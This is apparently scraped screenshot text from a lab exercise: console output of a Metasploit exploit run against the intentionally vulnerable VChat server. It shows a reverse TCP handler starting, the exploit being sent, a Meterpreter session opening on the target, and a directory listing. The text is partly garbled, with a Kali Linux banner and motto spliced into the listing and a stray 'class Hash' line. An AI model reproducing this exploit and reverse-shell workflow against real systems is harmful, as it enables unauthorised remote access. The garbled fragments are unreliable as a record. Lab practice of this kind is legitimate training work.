 msf6 exploit(windows/vchat/TRUN) > exploit
[*] Started reverse TCP handler on 192.168.1.63:4444
[*] 192.168.0.52:9999 - Connecting to target...
[*] 192.168.0.52:9999 - class Hash
[*] 192.168.0.52:9999 - Sending Exploit
[*] Sending stage (175686 bytes) to 192.168.0.52
[*] Meterpreter session 1 opened (192.168.1.63:4444 → 192.168.0.52:49782) at 2024-07-24 11:46:56 -0400
meterpreter > ls
Listing: C:\Users\Malware-User\Desktop\Debug
==========================================
KALI LINUX
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
"the quieter you become, the more you are able to hear"
100666/rw-rw-rw- 18432 fil 2024-07-23 15:06:19 -0400 Essfun.dll
100777/rwxrwxrwx 49664 fil 2024-07-23 15:06:19 -0400 VChat.exe
100666/rw-rw-rw- 70531 fil 2024-07-23 15:06:19 -0400 VChat.map
100666/rw-rw-rw- 1093632 fil 2024-07-23 15:06:19 -0400 VChat.pdb
meterpreter >